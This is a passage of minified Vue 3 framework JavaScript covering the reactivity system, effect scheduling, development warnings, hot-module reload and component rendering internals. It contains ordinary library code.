=>"]=o,n),{})}:Aa(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>pi(n))}:Pn(t)?pi(t):ne(t)&&!z(t)&&!Da(t)?String(t):t,pi=(e,t="")=>{var n;return Pn(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};function eo(e,...t){console.warn(`[Vue warn] ${e}`,...t)}let je;class a_{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this.parent=je,!t&&je&&(this.index=(je.scopes||(je.scopes=[])).push(this)-1)}get active(){return this._active}run(t){if(this._active){const n=je;try{return je=this,t()}finally{je=n}}else({}).NODE_ENV!=="production"&&eo("cannot run an inactive effect scope.")}on(){je=this}off(){je=this.parent}stop(t){if(this._active){let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.scopes)for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);if(!this.detached&&this.parent&&!t){const o=this.parent.scopes.pop();o&&o!==this&&(this.parent.scopes[this.index]=o,o.index=this.index)}this.parent=void 0,this._active=!1}}}function l_(e,t=je){t&&t.active&&t.effects.push(e)}function Ra(){return je}function c_(e){je?je.cleanups.push(e):{}.NODE_ENV!=="production"&&eo("onScopeDispose() is called when there is no active effect scope to be associated with.")}const or=e=>{const t=new Set(e);return t.w=0,t.n=0,t},Fa=e=>(e.w&Pt)>0,Ma=e=>(e.n&Pt)>0,u_=({deps:e})=>{if(e.length)for(let t=0;t<e.length;t++)e[t].w|=Pt},f_=e=>{const{deps:t}=e;if(t.length){let n=0;for(let r=0;r<t.length;r++){const o=t[r];Fa(o)&&!Ma(o)?o.delete(e):t[n++]=o,o.w&=~Pt,o.n&=~Pt}t.length=n}},to=new WeakMap;let ir=0,Pt=1;const hi=30;let xe;const nn=Symbol({}.NODE_ENV!=="production"?"iterate":""),mi=Symbol({}.NODE_ENV!=="production"?"Map key iterate":"");class gi{constructor(t,n=null,r){this.fn=t,this.scheduler=n,this.active=!0,this.deps=[],this.parent=void 0,l_(this,r)}run(){if(!this.active)return this.fn();let t=xe,n=$t;for(;t;){if(t===this)return;t=t.parent}try{return this.parent=xe,xe=this,$t=!0,Pt=1<<++ir,ir<=hi?u_(this):Va(this),this.fn()}finally{ir<=hi&&f_(this),Pt=1<<--ir,xe=this.parent,$t=n,this.parent=void 0,this.deferStop&&this.stop()}}stop(){xe===this?this.deferStop=!0:this.active&&(Va(this),this.onStop&&this.onStop(),this.active=!1)}}function Va(e){const{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}let $t=!0;const La=[];function rn(){La.push($t),$t=!1}function on(){const e=La.pop();$t=e===void 0?!0:e}function Ce(e,t,n){if($t&&xe){let r=to.get(e);r||to.set(e,r=new Map);let o=r.get(n);o||r.set(n,o=or());const i={}.NODE_ENV!=="production"?{effect:xe,target:e,type:t,key:n}:void 0;_i(o,i)}}function _i(e,t){let n=!1;ir<=hi?Ma(e)||(e.n|=Pt,n=!Fa(e)):n=!e.has(xe),n&&(e.add(xe),xe.deps.push(e),{}.NODE_ENV!=="production"&&xe.onTrack&&xe.onTrack(pe({effect:xe},t)))}function at(e,t,n,r,o,i){const s=to.get(e);if(!s)return;let a=[];if(t==="clear")a=[...s.values()];else if(n==="length"&&z(e)){const c=Number(r);s.forEach((f,u)=>{(u==="length"||!Pn(u)&&u>=c)&&a.push(f)})}else switch(n!==void 0&&a.push(s.get(n)),t){case"add":z(e)?di(n)&&a.push(s.get("length")):(a.push(s.get(nn)),Zt(e)&&a.push(s.get(mi)));break;case"delete":z(e)||(a.push(s.get(nn)),Zt(e)&&a.push(s.get(mi)));break;case"set":Zt(e)&&a.push(s.get(nn));break}const l={}.NODE_ENV!=="production"?{target:e,type:t,key:n,newValue:r,oldValue:o,oldTarget:i}:void 0;if(a.length===1)a[0]&&({}.NODE_ENV!=="production"?Rn(a[0],l):Rn(a[0]));else{const c=[];for(const f of a)f&&c.push(...f);({}).NODE_ENV!=="production"?Rn(or(c),l):Rn(or(c))}}function Rn(e,t){const n=z(e)?e:[...e];for(const r of n)r.computed&&ja(r,t);for(const r of n)r.computed||ja(r,t)}function ja(e,t){(e!==xe||e.allowRecurse)&&({}.NODE_ENV!=="production"&&e.onTrigger&&e.onTrigger(pe({effect:e},t)),e.scheduler?e.scheduler():e.run())}function d_(e,t){var n;return(n=to.get(e))==null?void 0:n.get(t)}const p_=Dt("__proto__,__v_isRef,__isVue"),Ba=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(Pn)),Ua=h_();function h_(){const e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...n){const r=J(this);for(let i=0,s=this.length;i<s;i++)Ce(r,"get",i+"");const o=r[t](...n);return o===-1||o===!1?r[t](...n.map(J)):o}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...n){rn();const r=J(this)[t].apply(this,n);return on(),r}}),e}function m_(e){const t=J(this);return Ce(t,"has",e),t.hasOwnProperty(e)}class ka{constructor(t=!1,n=!1){this._isReadonly=t,this._shallow=n}get(t,n,r){const o=this._isReadonly,i=this._shallow;if(n==="__v_isReactive")return!o;if(n==="__v_isReadonly")return o;if(n==="__v_isShallow")return i;if(n==="__v_raw")return r===(o?i?Xa:Za:i?Ja:Qa).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const s=z(t);if(!o){if(s&&X(Ua,n))return Reflect.get(Ua,n,r);if(n==="hasOwnProperty")return m_}const a=Reflect.get(t,n,r);return(Pn(n)?Ba.has(n):p_(n))||(o||Ce(t,"get",n),i)?a:ye(a)?s&&di(n)?a:a.value:ne(a)?o?uo(a):co(a):a}}class Ha extends ka{constructor(t=!1){super(!1,t)}set(t,n,r,o){let i=t[n];if(!this._shallow){const l=Ft(i);if(!po(r)&&!Ft(r)&&(i=J(i),r=J(r)),!z(t)&&ye(i)&&!ye(r))return l?!1:(i.value=r,!0)}const s=z(t)&&di(n)?Number(n)<t.length:X(t,n),a=Reflect.set(t,n,r,o);return t===J(o)&&(s?tn(r,i)&&at(t,"set",n,r,i):at(t,"add",n,r)),a}deleteProperty(t,n){const r=X(t,n),o=t[n],i=Reflect.deleteProperty(t,n);return i&&r&&at(t,"delete",n,void 0,o),i}has(t,n){const r=Reflect.has(t,n);return(!Pn(n)||!Ba.has(n))&&Ce(t,"has",n),r}ownKeys(t){return Ce(t,"iterate",z(t)?"length":nn),Reflect.ownKeys(t)}}class Ka extends ka{constructor(t=!1){super(!0,t)}set(t,n){return{}.NODE_ENV!=="production"&&eo(`Set operation on key "${String(n)}" failed: target is readonly.`,t),!0}deleteProperty(t,n){return{}.NODE_ENV!=="production"&&eo(`Delete operation on key "${String(n)}" failed: target is readonly.`,t),!0}}const g_=new Ha,__=new Ka,v_=new Ha(!0),E_=new Ka(!0),vi=e=>e,no=e=>Reflect.getPrototypeOf(e);function ro(e,t,n=!1,r=!1){e=e.__v_raw;const o=J(e),i=J(t);n||(tn(t,i)&&Ce(o,"get",t),Ce(o,"get",i));const{has:s}=no(o),a=r?vi:n?bi:ar;if(s.call(o,t))return a(e.get(t));if(s.call(o,i))return a(e.get(i));e!==o&&e.get(t)}function oo(e,t=!1){const n=this.__v_raw,r=J(n),o=J(e);return t||(tn(e,o)&&Ce(r,"has",e),Ce(r,"has",o)),e===o?n.has(e):n.has(e)||n.has(o)}function io(e,t=!1){return e=e.__v_raw,!t&&Ce(J(e),"iterate",nn),Reflect.get(e,"size",e)}function Wa(e){e=J(e);const t=J(this);return no(t).has.call(t,e)||(t.add(e),at(t,"add",e,e)),this}function qa(e,t){t=J(t);const n=J(this),{has:r,get:o}=no(n);let i=r.call(n,e);i?{}.NODE_ENV!=="production"&&Ya(n,r,e):(e=J(e),i=r.call(n,e));const s=o.call(n,e);return n.set(e,t),i?tn(t,s)&&at(n,"set",e,t,s):at(n,"add",e,t),this}function za(e){const t=J(this),{has:n,get:r}=no(t);let o=n.call(t,e);o?{}.NODE_ENV!=="production"&&Ya(t,n,e):(e=J(e),o=n.call(t,e));const i=r?r.call(t,e):void 0,s=t.delete(e);return o&&at(t,"delete",e,void 0,i),s}function Ga(){const e=J(this),t=e.size!==0,n={}.NODE_ENV!=="production"?Zt(e)?new Map(e):new Set(e):void 0,r=e.clear();return t&&at(e,"clear",void 0,void 0,n),r}function so(e,t){return function(r,o){const i=this,s=i.__v_raw,a=J(s),l=t?vi:e?bi:ar;return!e&&Ce(a,"iterate",nn),s.forEach((c,f)=>r.call(o,l(c),l(f),i))}}function ao(e,t,n){return function(...r){const o=this.__v_raw,i=J(o),s=Zt(i),a=e==="entries"||e===Symbol.iterator&&s,l=e==="keys"&&s,c=o[e](...r),f=n?vi:t?bi:ar;return!t&&Ce(i,"iterate",l?mi:nn),{next(){const{value:u,done:p}=c.next();return p?{value:u,done:p}:{value:a?[f(u[0]),f(u[1])]:f(u),done:p}},[Symbol.iterator](){return this}}}}function Rt(e){return function(...t){if({}.NODE_ENV!=="production"){const n=t[0]?`on key "${t[0]}" `:"";console.warn(`${Xt(e)} operation ${n}failed: target is readonly.`,J(this))}return e==="delete"?!1:e==="clear"?void 0:this}}function b_(){const e={get(i){return ro(this,i)},get size(){return io(this)},has:oo,add:Wa,set:qa,delete:za,clear:Ga,forEach:so(!1,!1)},t={get(i){return ro(this,i,!1,!0)},get size(){return io(this)},has:oo,add:Wa,set:qa,delete:za,clear:Ga,forEach:so(!1,!0)},n={get(i){return ro(this,i,!0)},get size(){return io(this,!0)},has(i){return oo.call(this,i,!0)},add:Rt("add"),set:Rt("set"),delete:Rt("delete"),clear:Rt("clear"),forEach:so(!0,!1)},r={get(i){return ro(this,i,!0,!0)},get size(){return io(this,!0)},has(i){return oo.call(this,i,!0)},add:Rt("add"),set:Rt("set"),delete:Rt("delete"),clear:Rt("clear"),forEach:so(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(i=>{e[i]=ao(i,!1,!1),n[i]=ao(i,!0,!1),t[i]=ao(i,!1,!0),r[i]=ao(i,!0,!0)}),[e,n,t,r]}const[y_,O_,T_,w_]=b_();function lo(e,t){const n=t?e?w_:T_:e?O_:y_;return(r,o,i)=>o==="__v_isReactive"?!e:o==="__v_isReadonly"?e:o==="__v_raw"?r:Reflect.get(X(n,o)&&o in r?n:r,o,i)}const N_={get:lo(!1,!1)},C_={get:lo(!1,!0)},S_={get:lo(!0,!1)},A_={get:lo(!0,!0)};function Ya(e,t,n){const r=J(n);if(r!==n&&t.call(e,r)){const o=fi(e);console.warn(`Reactive ${o} contains both the raw and reactive versions of the same object${o==="Map"?" as keys":""}, which can lead to inconsistencies. Avoid differentiating between the raw and reactive versions of an object and only use the reactive version if possible.`)}}const Qa=new WeakMap,Ja=new WeakMap,Za=new WeakMap,Xa=new WeakMap;function x_(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function D_(e){return e.__v_skip||!Object.isExtensible(e)?0:x_(fi(e))}function co(e){return Ft(e)?e:fo(e,!1,g_,N_,Qa)}function I_(e){return fo(e,!1,v_,C_,Ja)}function uo(e){return fo(e,!0,__,S_,Za)}function sr(e){return fo(e,!0,E_,A_,Xa)}function fo(e,t,n,r,o){if(!ne(e))return{}.NODE_ENV!=="production"&&console.warn(`value cannot be made reactive: ${String(e)}`),e;if(e.__v_raw&&!(t&&e.__v_isReactive))return e;const i=o.get(e);if(i)return i;const s=D_(e);if(s===0)return e;const a=new Proxy(e,s===2?r:n);return o.set(e,a),a}function sn(e){return Ft(e)?sn(e.__v_raw):!!(e&&e.__v_isReactive)}function Ft(e){return!!(e&&e.__v_isReadonly)}function po(e){return!!(e&&e.__v_isShallow)}function Ei(e){return sn(e)||Ft(e)}function J(e){const t=e&&e.__v_raw;return t?J(t):e}function el(e){return Zr(e,"__v_skip",!0),e}const ar=e=>ne(e)?co(e):e,bi=e=>ne(e)?uo(e):e;function tl(e){$t&&xe&&(e=J(e),{}.NODE_ENV!=="production"?_i(e.dep||(e.dep=or()),{target:e,type:"get",key:"value"}):_i(e.dep||(e.dep=or())))}function nl(e,t){e=J(e);const n=e.dep;n&&({}.NODE_ENV!=="production"?Rn(n,{target:e,type:"set",key:"value",newValue:t}):Rn(n))}function ye(e){return!!(e&&e.__v_isRef===!0)}function le(e){return ol(e,!1)}function rl(e){return ol(e,!0)}function ol(e,t){return ye(e)?e:new P_(e,t)}class P_{constructor(t,n){this.__v_isShallow=n,this.dep=void 0,this.__v_isRef=!0,this._rawValue=n?t:J(t),this._value=n?t:ar(t)}get value(){return tl(this),this._value}set value(t){const n=this.__v_isShallow||po(t)||Ft(t);t=n?t:J(t),tn(t,this._rawValue)&&(this._rawValue=t,this._value=n?t:ar(t),nl(this,t))}}function A(e){return ye(e)?e.value:e}const $_={get:(e,t,n)=>A(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const o=e[t];return ye(o)&&!ye(n)?(o.value=n,!0):Reflect.set(e,t,n,r)}};function il(e){return sn(e)?e:new Proxy(e,$_)}class R_{constructor(t,n,r){this._object=t,this._key=n,this._defaultValue=r,this.__v_isRef=!0}get value(){const t=this._object[this._key];return t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return d_(J(this._object),this._key)}}class F_{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0}get value(){return this._getter()}}function lr(e,t,n){return ye(e)?e:G(e)?new F_(e):ne(e)&&arguments.length>1?M_(e,t,n):le(e)}function M_(e,t,n){const r=e[t];return ye(r)?r:new R_(e,t,n)}class V_{constructor(t,n,r,o){this._setter=n,this.dep=void 0,this.__v_isRef=!0,this.__v_isReadonly=!1,this._dirty=!0,this.effect=new gi(t,()=>{this._dirty||(this._dirty=!0,nl(this))}),this.effect.computed=this,this.effect.active=this._cacheable=!o,this.__v_isReadonly=r}get value(){const t=J(this);return tl(t),(t._dirty||!t._cacheable)&&(t._dirty=!1,t._value=t.effect.run()),t._value}set value(t){this._setter(t)}}function L_(e,t,n=!1){let r,o;const i=G(e);i?(r=e,o={}.NODE_ENV!=="production"?()=>{console.warn("Write operation failed: computed value is readonly")}:ve):(r=e.get,o=e.set);const s=new V_(r,o,i||!o,n);return{}.NODE_ENV!=="production"&&t&&!n&&(s.effect.onTrack=t.onTrack,s.effect.onTrigger=t.onTrigger),s}const an=[];function ho(e){an.push(e)}function mo(){an.pop()}function C(e,...t){if({}.NODE_ENV==="production")return;rn();const n=an.length?an[an.length-1].component:null,r=n&&n.appContext.config.warnHandler,o=j_();if(r)vt(r,n,11,[e+t.join(""),n&&n.proxy,o.map(({vnode:i})=>`at <${Ro(n,i.type)}>`).join(`
`),o]);else{const i=[`[Vue warn]: ${e}`,...t];o.length&&i.push(`
`,...B_(o)),console.warn(...i)}on()}function j_(){let e=an[an.length-1];if(!e)return[];const t=[];for(;e;){const n=t[0];n&&n.vnode===e?n.recurseCount++:t.push({vnode:e,recurseCount:0});const r=e.component&&e.component.parent;e=r&&r.vnode}return t}function B_(e){const t=[];return e.forEach((n,r)=>{t.push(...r===0?[]:[`
`],...U_(n))}),t}function U_({vnode:e,recurseCount:t}){const n=t>0?`... (${t} recursive calls)`:"",r=e.component?e.component.parent==null:!1,o=` at <${Ro(e.component,e.type,r)}`,i=">"+n;return e.props?[o,...k_(e.props),i]:[o+i]}function k_(e){const t=[],n=Object.keys(e);return n.slice(0,3).forEach(r=>{t.push(...sl(r,e[r]))}),n.length>3&&t.push(" ..."),t}function sl(e,t,n){return de(t)?(t=JSON.stringify(t),n?t:[`${e}=${t}`]):typeof t=="number"||typeof t=="boolean"||t==null?n?t:[`${e}=${t}`]:ye(t)?(t=sl(e,J(t.value),!0),n?t:[`${e}=Ref<`,t,">"]):G(t)?[`${e}=fn${t.name?`<${t.name}>`:""}`]:(t=J(t),n?t:[`${e}=`,t])}function H_(e,t){({}).NODE_ENV!=="production"&&e!==void 0&&(typeof e!="number"?C(`${t} is not a valid number - got ${JSON.stringify(e)}.`):isNaN(e)&&C(`${t} is NaN - the duration expression might be incorrect.`))}const yi={sp:"serverPrefetch hook",bc:"beforeCreate hook",c:"created hook",bm:"beforeMount hook",m:"mounted hook",bu:"beforeUpdate hook",u:"updated",bum:"beforeUnmount hook",um:"unmounted hook",a:"activated hook",da:"deactivated hook",ec:"errorCaptured hook",rtc:"renderTracked hook",rtg:"renderTriggered hook",0:"setup function",1:"render function",2:"watcher getter",3:"watcher callback",4:"watcher cleanup function",5:"native event handler",6:"component event handler",7:"vnode hook",8:"directive hook",9:"transition hook",10:"app errorHandler",11:"app warnHandler",12:"ref function",13:"async component loader",14:"scheduler flush. This is likely a Vue internals bug. Please open an issue at https://new-issue.vuejs.org/?repo=vuejs/core"};function vt(e,t,n,r){let o;try{o=r?e(...r):e()}catch(i){go(i,t,n)}return o}function Ue(e,t,n,r){if(G(e)){const i=vt(e,t,n,r);return i&&ui(i)&&i.catch(s=>{go(s,t,n)}),i}const o=[];for(let i=0;i<e.length;i++)o.push(Ue(e[i],t,n,r));return o}function go(e,t,n,r=!0){const o=t?t.vnode:null;if(t){let i=t.parent;const s=t.proxy,a={}.NODE_ENV!=="production"?yi[n]:n;for(;i;){const c=i.ec;if(c){for(let f=0;f<c.length;f++)if(c[f](e,s,a)===!1)return}i=i.parent}const l=t.appContext.config.errorHandler;if(l){vt(l,null,10,[e,s,a]);return}}K_(e,n,o,r)}function K_(e,t,n,r=!0){if({}.NODE_ENV!=="production"){const o=yi[t];if(n&&ho(n),C(`Unhandled error${o?` during execution of ${o}`:""}`),n&&mo(),r)throw e;console.error(e)}else console.error(e)}let cr=!1,Oi=!1;const Se=[];let lt=0;const Fn=[];let ct=null,Mt=0;const al=Promise.resolve();let Ti=null;const W_=100;function wi(e){const t=Ti||al;return e?t.then(this?e.bind(this):e):t}function q_(e){let t=lt+1,n=Se.length;for(;t<n;){const r=t+n>>>1,o=Se[r],i=ur(o);i<e||i===e&&o.pre?t=r+1:n=r}return t}function _o(e){(!Se.length||!Se.includes(e,cr&&e.allowRecurse?lt+1:lt))&&(e.id==null?Se.push(e):Se.splice(q_(e.id),0,e),ll())}function ll(){!cr&&!Oi&&(Oi=!0,Ti=al.then(dl))}function z_(e){const t=Se.indexOf(e);t>lt&&Se.splice(t,1)}function cl(e){z(e)?Fn.push(...e):(!ct||!ct.includes(e,e.allowRecurse?Mt+1:Mt))&&Fn.push(e),ll()}function ul(e,t,n=cr?lt+1:0){for({}.NODE_ENV!=="production"&&(t=t||new Map);n<Se.length;n++){const r=Se[n];if(r&&r.pre){if(e&&r.id!==e.uid||{}.NODE_ENV!=="production"&&Ni(t,r))continue;Se.splice(n,1),n--,r()}}}function fl(e){if(Fn.length){const t=[...new Set(Fn)];if(Fn.length=0,ct){ct.push(...t);return}for(ct=t,{}.NODE_ENV!=="production"&&(e=e||new Map),ct.sort((n,r)=>ur(n)-ur(r)),Mt=0;Mt<ct.length;Mt++)({}).NODE_ENV!=="production"&&Ni(e,ct[Mt])||ct[Mt]();ct=null,Mt=0}}const ur=e=>e.id==null?1/0:e.id,G_=(e,t)=>{const n=ur(e)-ur(t);if(n===0){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function dl(e){Oi=!1,cr=!0,{}.NODE_ENV!=="production"&&(e=e||new Map),Se.sort(G_);const t={}.NODE_ENV!=="production"?n=>Ni(e,n):ve;try{for(lt=0;lt<Se.length;lt++){const n=Se[lt];if(n&&n.active!==!1){if({}.NODE_ENV!=="production"&&t(n))continue;vt(n,null,14)}}}finally{lt=0,Se.length=0,fl(e),cr=!1,Ti=null,(Se.length||Fn.length)&&dl(e)}}function Ni(e,t){if(!e.has(t))e.set(t,1);else{const n=e.get(t);if(n>W_){const r=t.ownerInstance,o=r&&Ji(r.type);return C(`Maximum recursive updates exceeded${o?` in component <${o}>`:""}. This means you have a reactive effect that is mutating its own dependencies and thus recursively triggering itself. Possible sources include component template, render function, updated hook or watcher source function.`),!0}else e.set(t,n+1)}}let Vt=!1;const Mn=new Set;({}).NODE_ENV!=="production"&&(Xr().__VUE_HMR_RUNTIME__={createRecord:Ci(pl),rerender:Ci(J_),reload:Ci(Z_)});const ln=new Map;function Y_(e){const t=e.type.__hmrId;let n=ln.get(t);n||(pl(t,e.type),n=ln.get(t)),n.instances.add(e)}function Q_(e){ln.get(e.type.__hmrId).instances.delete(e)}function pl(e,t){return ln.has(e)?!1:(ln.set(e,{initialDef:fr(t),instances:new Set}),!0)}function fr(e){return dc(e)?e.__vccOpts:e}function J_(e,t){const n=ln.get(e);n&&(n.initialDef.render=t,[...n.instances].forEach(r=>{t&&(r.render=t,fr(r.type).render=t),r.renderCache=[],Vt=!0,r.update(),Vt=!1}))}function Z_(e,t){const n=ln.get(e);if(!n)return;t=fr(t),hl(n.initialDef,t);const r=[...n.instances];for(const o of r){const i=fr(o.type);Mn.has(i)||(i!==n.initialDef&&hl(i,t),Mn.add(i)),o.appContext.propsCache.delete(o.type),o.appContext.emitsCache.delete(o.type),o.appContext.optionsCache.delete(o.type),o.ceReload?(Mn.add(i),o.ceReload(t.styles),Mn.delete(i)):o.parent?_o(o.parent.update):o.appContext.reload?o.appContext.reload():typeof window<"u"?window.location.reload():console.warn("[HMR] Root or manually mounted instance modified. Full reload required.")}cl(()=>{for(const o of r)Mn.delete(fr(o.type))})}function hl(e,t){pe(e,t);for(const n in e)n!=="__file"&&!(n in t)&&delete e[n]}function Ci(e){return(t,n)=>{try{return e(t,n)}catch(r){console.error(r),console.warn("[HMR] Something went wrong during Vue component hot-reload. Full reload required.")}}}let ut,dr=[],Si=!1;function pr(e,...t){ut?ut.emit(e,...t):Si||dr.push({event:e,args:t})}function ml(e,t){var n,r;ut=e,ut?(ut.enabled=!0,dr.forEach(({event:o,args:i})=>ut.emit(o,...i)),dr=[]):typeof window<"u"&&window.HTMLElement&&!((r=(n=window.navigator)==null?void 0:n.userAgent)!=null&&r.includes("jsdom"))?((t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push(i=>{ml(i,t)}),setTimeout(()=>{ut||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,Si=!0,dr=[])},3e3)):(Si=!0,dr=[])}function X_(e,t){pr("app:init",e,t,{Fragment:Me,Text:Ln,Comment:Te,Static:Ao})}function ev(e){pr("app:unmount",e)}const tv=Ai("component:added"),gl=Ai("component:updated"),nv=Ai("component:removed"),rv=e=>{ut&&typeof ut.cleanupBuffer=="function"&&!ut.cleanupBuffer(e)&&nv(e)};function Ai(e){return t=>{pr(e,t.appContext.app,t.uid,t.parent?t.parent.uid:void 0,t)}}const ov=_l("perf:start"),iv=_l("perf:end");function _l(e){return(t,n,r)=>{pr(e,t.appContext.app,t.uid,t,n,r)}}function sv(e,t,n){pr("component:emit",e.appContext.app,e,t,n)}function av(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||se;if({}.NODE_ENV!=="production"){const{emitsOptions:f,propsOptions:[u]}=e;if(f)if(!(t in f))(!u||!(en(t)in u))&&C(`Component emitted event "${t}" but it is neither declared in the emits option nor as an "${en(t)}" prop.`);else{const p=f[t];G(p)&&(p(...n)||C(`Invalid event arguments: event validation failed for event "${t}".`))}}let o=n;const i=t.startsWith("update:"),s=i&&t.slice(7);if(s&&s in r){const f=`${s==="modelValue"?"model":s}Modifiers`,{number:u,trim:p}=r[f]||se;p&&(o=n.map(_=>de(_)?_.trim():_)),u&&(o=n.map(Yg))}if({}.NODE_ENV!=="production"&&sv(e,t,o),{}.NODE_ENV!=="production"){const f=t.toLowerCase();f!==t&&r[en(f)]&&C(`Event "${f}" is emitted in component ${Ro(e,e.type)} but the handler is registered for "${t}". Note that HTML attributes are case-insensitive and you cannot use v-on to listen to camelCase events when using in-DOM templates. You should probably use "${It(t)}" instead of "${t}".`)}let a,l=r[a=en(t)]||r[a=en(st(t))];!l&&i&&(l=r[a=en(It(t))]),l&&Ue(l,e,6,o);const c=r[a+"Once"];if(c){if(!e.emitted)e.emitted={};else if(e.emitted[a])return;e.emitted[a]=!0,Ue(c,e,6,o)}}function vl(e,t,n=!1){const r=t.emitsCache,o=r.get(e);if(o!==void 0)return o;const i=e.emits;let s={},a=!1;if(!G(e)){const l=c=>{const f=vl(c,t,!0);f&&(a=!0,pe(s,f))};!n&&t.mixins.length&&t.mixins.forEach(l),e.extends&&l(e.extends),e.mixins&&e.mixins.forEach(l)}return!i&&!a?(ne(e)&&r.set(e,null),null):(z(i)?i.forEach(l=>s[l]=null):pe(s,i),ne(e)&&r.set(e,s),s)}function vo(e,t){return!e||!nr(t)?!1:(t=t.slice(2).replace(/Once$/,""),X(e,t[0].toLowerCase()+t.slice(1))||X(e,It(t))||X(e,t))}let Oe=null,El=null;function Eo(e){const t=Oe;return Oe=e,El=e&&e.type.__scopeId||null,t}function ze(e,t=Oe,n){if(!t||e._n)return e;const r=(...o)=>{r._d&&nc(-1);const i=Eo(t);let s;try{s=e(...o)}finally{Eo(i),r._d&&nc(1)}return{}.NODE_ENV!=="production"&&gl(t),s};return r._n=!0,r._c=!0,r._d=!0,r}let xi=!1;function bo(){xi=!0}function Di(e){const{type:t,vnode:n,proxy:r,withProxy:o,props:i,propsOptions:[s],slots:a,attrs:l,emit:c,render:f,renderCache:u,data:p,setupState:_,ctx:v,inheritAttrs:h}=e;let E,m;const R=Eo(e);({}).NODE_ENV!=="production"&&(xi=!1);try{if(n.shapeFlag&4){const y=o||r,H={}.NODE_ENV!=="production"&&_.__isScriptSetup?new Proxy(y,{get(F,D,j){return C(`Property '${String(D)}' was accessed via 'this'. Avoid using 'this' in templates.`),Reflect.get(F,D,j)}}):y;E=Ze(f.call(H,y,u,i,_,p,v)),m=l}else{const y=t;({}).NODE_ENV!=="production"&&l===i&&bo(),E=Ze(y.length>1?y(i,{}.NODE_ENV!=="production"?{get attrs(){return bo(),l},slots:a,emit:c}:{attrs:l,slots:a,emit:c}):y(i,null)),m=t.props?l:cv(l)}}catch(y){Er.length=0,go(y,e,1),E=ce(Te)}let $=E,x;if({}.NODE_ENV!=="production"&&E.patchFlag>0&&E.patchFlag&2048&&([$,x]=lv(E)),m&&h!==!1){const y=Object.keys(m),{shapeFlag:H}=$;if(y.length){if(H&7)s&&y.some(Gr)&&(m=uv(m,s)),$=Qe($,m);else if({}.NODE_ENV!=="production"&&!xi&&$.type!==Te){const F=Object.keys(l),D=[],j=[];for(let k=0,V=F.length;k<V;k++){const w=F[k];nr(w)?Gr(w)||D.push(w[2].toLowerCase()+w.slice(3)):j.push(w)}j.length&&C(`Extraneous non-props attributes (${j.join(", ")}) were passed to component but could not be automatically inherited because component renders fragment or text root nodes.`),D.length&&C(`Extraneous non-emits event listeners (${D.join(", ")}) were passed to component but could not be automatically inherited because component renders fragment or text root nodes. If the listener is intended to be a component custom event listener only, declare it using the "emits" option.`)}}}return n.dirs&&({}.NODE_ENV!=="production"&&!yl($)&&C("Runtime directive used on component with non-element root node. The directives will not function as intended."),$=Qe($),$.dirs=$.dirs?$.dirs.concat(n.dirs):n.dirs),n.transition&&({}.NODE_ENV!=="production"&&!yl($)&&C("Component inside <Transition> renders non-element root node that cannot be animated."),$.transition=n.transition),{}.NODE_ENV!=="production"&&x?x($):E=$,Eo(R),E}const lv=e=>{const t=e.children,n=e.dynamicChildren,r=bl(t);if(!r)return[e,void 0];const o=t.indexOf(r),i=n?n.indexOf(r):-1,s=a=>{t[o]=a,n&&(i>-1?n[i]=a:a.patchFlag>0&&(e.dynamicChildren=[...n,a]))};return[Ze(r),s]};function bl(e){let t;for(let n=0;n<e.length;n++){const r=e[n];if(jn(r)){if(r.type!==Te||r.children==="v-if"){if(t)return;t=r}}else return}return t}const cv=e=>{let t;for(const n in e)(n==="class"||n==="style"||nr(n))&&((t||(t={}))[n]=e[n]);return t},uv=(e,t)=>{const n={};for(const r in e)(!Gr(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n},yl=e=>e.shapeFlag&7||e.type===Te;function fv(e,t,n){const{props:r,children:o,component:i}=e,{props:s,children:a,patchFlag:l}=t,c=i.emitsOptions;if({}.NODE_ENV!=="production"&&(o||a)&&Vt||t.dirs||t.transition)return!0;if(n&&l>=0){if(l&1024)return!0;if(l&16)return r?Ol(r,s,c):!!s;if(l&8){const f=t.dynamicProps;for(let u=0;u<f.length;u++){const p=f[u];if(s[p]!==r[p]&&!vo(c,p))return!0}}}else return(o||a)&&(!a||!a.$stable)?!0:r===s?!1:r?s?Ol(r,s,c):!0:!!s;return!1}function Ol(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let o=0;o<r.length;o++){const i=r[o];if(t[i]!==e[i]&&!vo(n,i))return!0}return!1}function dv({vnode:e,parent:t},n){for(;t&&t.subTree===e;)(e=t.vnode).el=n,t=t.parent}const Ii="components";function Ge(e,t){return hv(Ii,e,!0,t)||e}const pv=Symbol.for("v-ndc");function hv(e,t,n=!0,r=!1){const o=Oe||we;if(o){const i=o.type;if(e===Ii){const a=Ji(i,!1);if(a&&(a===t||a===st(t)||a===Xt(st(t))))return i}const s=Tl(o[e]||i[e],t)||Tl(o.appContext[e],t);if(!s&&r)return i;if({}.NODE_ENV!=="production"&&n&&!s){const a=e===Ii?`
